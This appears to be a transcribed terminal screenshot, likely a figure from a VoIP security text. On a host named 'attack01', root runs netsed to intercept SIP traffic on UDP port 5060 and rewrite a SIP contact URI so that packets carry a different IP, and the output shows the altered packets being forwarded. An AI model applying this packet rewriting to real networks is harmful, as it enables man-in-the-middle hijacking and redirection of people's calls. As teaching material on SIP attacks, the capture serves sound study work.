 lks@titan: ~
File Edit View Search Terminal Help
root@attack01:~/netsed# ./netsed udp 5060 156.116.8.139 5060 \
> s/\<sip:1001\@156.116.9.95\>/\<sip:1001\@156.116.8.7\>
netsed 1.00a by Julien VdG <julien@silicone.homelinux.org>
based on 0.01c from Michal Zalewski <lcamtuf@ids.pl>
[*] Parsing rule s/<sip:1001@156.116.9.95>/<sip:1001@156.116.8.7>...
[+] Loaded 1 rule...
[+] Using fixed forwarding to 156.116.8.139,5060.
[+] Listening on port 5060/udp.
[+] Got incoming connection from 156.116.9.95,5060 to 0.0.0.0,5060
[*] Forwarding connection to 156.116.8.139,5060
[+] Caught client -> server packet.
Applying rule s/<sip:1001@156.116.9.95>/<sip:1001@156.116.8.7>...
[*] Done 1 replacements, forwarding packet of size 548 (orig 549).
[+] Caught client -> server packet.
Applying rule s/<sip:1001@156.116.9.95>/<sip:1001@156.116.8.7>...
[*] Done 1 replacements, forwarding packet of size 713 (orig 714).